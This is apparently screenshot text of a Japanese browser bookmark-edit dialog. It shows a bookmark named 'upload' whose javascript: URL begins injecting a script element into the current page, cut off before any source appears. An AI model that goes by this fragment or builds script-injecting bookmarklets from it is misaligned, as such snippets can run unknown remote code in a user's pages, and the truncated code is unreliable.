 ブックマークを編集
名前 upload
URL javascript:void(!function(d){var s=d.createElement('script');s.type='text/java
ブックマーク バー
その他のブックマーク
モバイルのブックマーク
新しいフォルダ キャンセル 保存